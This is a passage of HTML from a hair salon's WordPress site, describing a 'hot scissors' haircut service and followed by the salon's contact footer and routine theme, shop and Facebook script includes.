		    					<h2><a href="http://www.haircolortarzana.com/services/hot-scissors-haircut/"><span class="light">Hot</span> Scissors Haircut</a></h2>
		    							    					<h5>Solution to Split Ends!</h5>
		    							    					<span class="bolded-line"></span>
		    				</div>
		    				<div class="row with-margin"><br />
<div class="span3"><br />
Hot Scissors, in fact, less damaging. Unlike traditional scissors, which open the cuticle and leave the hair susceptible to environmental stress that can cause frizz and dryness, the heat from the hot scissors seals the end of the hair to trap in moisture and protect the hair from damage. This keeps the cut looking fresh for weeks, but it won&#8217;t cure split ends for good—you still have to be consistent with regular haircuts.</div><br />
<div class="span3">You won&#8217;t feel the burn. Although they reach up to 310 degrees, a haircut with hot scissors won&#8217;t make you feel like your head is on fire. Stylists can adjust the temperature depending on your hair type (about 270 degrees for fine hair and 310 for coarse) for the best results. &#8220;The difference the client will feel is in the end result. Hot Scissors also a good option for people not willing to sacrifice their length to repair damage.</div></p>
<p><div class="span3"><img class="alignnone size-full wp-image-32" alt="services-3" src="http://www.haircolortarzana.com/wp-content/uploads/2013/02/hot-scissors-haircut.jpg" width="270" height="172" /></div></p>
<p></div>
    					</div><!-- /service -->
    					
    					<div class="span9">
		    				<div class="divide-line">
		    					<div class="icon icons-scissors"></div>
		    				</div>
		    			</div>
		    			
		    			<div class="span9">
		    						    				<a href="http://www.haircolortarzana.com/services" class="btn btn-theme no-bevel"><span class="icon icons-pagination-prev"></span> Back to services</a>
		    			</div>
		    			
		    			    					
    				</div>
    			</div><!-- /blog -->
    			
    			    			
    			
    		</div><!-- / -->
    	</div><!-- /container -->
    </div>


	<div class="foot">
		<div class="container">

			<div class="row">

				<div class="span3"><div class="widget_nav_menu"><div class="lined"><h2>Navigation</h2><h5>If you don&#8217;t find it above</h5><span class="bolded-line"></span></div><div class="menu-gallery-sidebar-menu-container"><ul id="menu-gallery-sidebar-menu" class="nav nav-pills nav-stacked"><li id="menu-item-1302" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1302"><a href="http://export-hairpress.demo.proteusthemes.com/gallery/"><span class="light">List</span> of all galleries</a></li>
<li id="menu-item-1306" class="menu-item menu-item-type-post_type menu-item-object-gallery menu-item-1306"><a href="http://www.haircolortarzana.com/gallery/gallery/">Gallery</a></li>
</ul></div></div></div><div class="span3"><div class="widget_footer_facebook">			<div class="lined">
				<h2>Facebook</h2><h5>Like us</h5>				<span class="bolded-line"></span>
			</div>
			<div id="fb-root"></div>
			<script>(function(d, s, id) {
			  var js, fjs = d.getElementsByTagName(s)[0];
			  if (d.getElementById(id)) return;
			  js = d.createElement(s); js.id = id;
			  js.src = "//connect.facebook.net/en_US/all.js#xfbml=1&appId=317322608312190";
			  fjs.parentNode.insertBefore(js, fjs);
			}(document, 'script', 'facebook-jssdk'));</script>
			<div class="fb-like-box" data-href="http://www.facebook.com/pages/Tarzana-Color/1459833820965436" data-width="268" data-show-faces="true" data-colorscheme="dark" data-stream="false" data-border-color="#000000" data-header="false"></div>

		</div></div><div class="span3"><div class="widget_text"><div class="lined"><h2><span class="light">Contact</span> us</h2><h5>Some our contact info</h5><span class="bolded-line"></span></div>			<div class="textwidget"><p><strong>Anna</strong><br />
6751 Tampa ave<br />
Reseda, Ca 91335<br />
<a href="https://www.google.com/maps/place/6751+Tampa+Ave,+Reseda,+CA+91335/@34.193287,-118.5537348,17z/data=!3m1!4b1!4m2!3m1!1s0x80c299604a5eb6c3:0x7cb999cdbe0f8b47" class="read-more" target="top">VIEW MAP -</a></p>
<div class="bolded-line"></div>
<p>Phone: <strong> (818) 646-6170</strong> <br />
Mail: <strong>info@haircolortarzana.com</strong> <br />
Web: <strong>www.haircolortarzana.com</strong></p>
</div>
		</div></div>
			</div><!-- /row -->
		</div><!-- /container -->
	</div><!-- /foot -->

	<footer>
		<a href="#" id="to-the-top">
			<span class="icon icons-to-top-arrow"></span>
		</a>
		<div class="container">
			<div class="row">
				<div class="span6">
					© Copyright 2013				</div>
				<div class="span6">
					<div class="pull-right">
					Hairpress Theme by <a href="http://www.proteusthemes.com">ProteusThemes</a>					</div>
				</div>
			</div>
		</div>
	</footer>


<script type='text/javascript' src='http://www.haircolortarzana.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"http:\/\/www.haircolortarzana.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ..."};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.haircolortarzana.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.0.3'></script>
<script type='text/javascript' src='http://www.haircolortarzana.com/wp-content/plugins/kaya-haircare-page-widgets/js/jquery.bxslider.js?ver=4.0.37'></script>
<script type='text/javascript' src='http://www.haircolortarzana.com/wp-content/plugins/kaya-haircare-page-widgets/js/owl.carousel.js?ver=1.29'></script>
<script type='text/javascript' src='http://www.haircolortarzana.com/wp-content/plugins/kaya-haircare-page-widgets/js/widget_contact.js?ver=4.0.37'></script>
<script type='text/javascript' src='http://www.haircolortarzana.com/wp-content/plugins/kaya-haircare-page-widgets/js/jquery.easy-pie-chart.js?ver=4.0.37'></script>
<script type='text/javascript' src='http://www.haircolortarzana.com/wp-content/plugins/kaya-haircare-page-widgets/js/jquery.hoverdir.js?ver=4.0.37'></script>
<script type='text/javascript' src='http://www.haircolortarzana.com/wp-includes/js/jquery/ui/jquery.ui.core.min.js?ver=1.10.4'></script>
<script type='text/javascript' src='http://www.haircolortarzana.com/wp-includes/js/jquery/ui/jquery.ui.widget.min.js?ver=1.10.4'></script>
<script type='text/javascript' src='http://www.haircolortarzana.com/wp-includes/js/jquery/ui/jquery.ui.accordion.min.js?ver=1.10.4'></script>
<script type='text/javascript' src='http://www.haircolortarzana.com/wp-includes/js/jquery/ui/jquery.ui.tabs.min.js?ver=1.10.4'></script>
<script type='text/javascript' src='http://www.haircolortarzana.com/wp-includes/js/jquery/ui/jquery.ui.datepicker.min.js?ver=1.10.4'></script>
<script type='text/javascript' src='http://www.haircolortarzana.com/wp-content/plugins/kaya-haircare-page-widgets/js/scripts.js?ver=4.0.37'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","ajax_loader_url":"\/\/www.haircolortarzana.com\/wp-content\/plugins\/woocommerce\/assets\/images\/ajax-loader@2x.gif","i18n_view_cart":"View Cart","cart_url":"http:\/\/www.haircolortarzana.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","ajax_loader_url":"\/\/www.haircolortarzana.com\/wp-content\/plugins\/woocommerce\/assets\/images\/ajax-loader@2x.gif","i18n_view_cart":"View Cart","cart_url":"http:\/\/www.haircolortarzana.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='//www.haircolortarzana.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=2.2.4'></script>
<script type='text/javascript' src='//www.haircolortarzana.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.60'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","ajax_loader_url":"\/\/www.haircolortarzana.com\/wp-content\/plugins\/woocommerce\/assets\/images\/ajax-loader@2x.gif"};
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","ajax_loader_url":"\/\/www.haircolortarzana.com\/wp-content\/plugins\/woocommerce\/assets\/images\/ajax-loader@2x.gif"};
/* ]]> */
</script>
<script type='text/javascript' src='//www.haircolortarzana.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=2.2.4'></script>
<script type='text/javascript' src='//www.haircolortarzana.com/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.3.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","fragment_name":"wc_fragments"};
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","fragment_name":"wc_fragments"};
/* ]]> */
</script>
<script type='text/javascript' src='//www.haircolortarzana.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=2.2.4'></script>
<script type='text/javascript' src='http://www.haircolortarzana.com/wp-includes/js/jquery/ui/jquery.ui.mouse.min.js?ver=1.10.4'></script>
<script type='text/javascript' src='http://www.haircolortarzana.com/wp-includes/js/jquery/ui/jquery.ui.slider.min.js?ver=1.10.4'></script>
<script type='text/javascript' src='http://www.haircolortarzana.com/wp-content/themes/hairpress/assets/js/jquery-ui-timepicker.js?ver=4.0.37'></script>
<script type='text/javascript' src='http://www.haircolortarzana.com/wp-content/themes/hairpress/assets/jquery-ui/touch-fix.min.js?ver=4.0.37'></script>
<script type='text/javascript' src='http://www.haircolortarzana.com/wp-content/themes/hairpress/assets/js/bootstrap.min.js?ver=4.0.37'></script>
<script type='text/javascript' src='http://www.haircolortarzana.com/wp-content/themes/hairpress/assets/js/jquery.carouFredSel-6.1.0-packed.js?ver=4.0.37'></script>
<script type='text/javascript' src='http://www.haircolortarzana.com/wp-includes/js/underscore.min.js?ver=1.6.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var HairpressJS = {"theme_slider_delay":"8000","datetimepicker_date_format":"mm\/dd\/yy","gmapsLocations":[{"title":"Hair Color ","image":"","link":"40.724885,-74.00264","description":""}],"latLng":"40.724885,-74.00264","mapType":"ROADMAP","zoomLevel":"15"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.haircolortarzana.com/wp-content/themes/hairpress/assets/js/custom.js?ver=4.3.2'></script>
<!-- W3TC-include-js-body-end -->
</div><!-- .boxed-container -->
</body>
</html>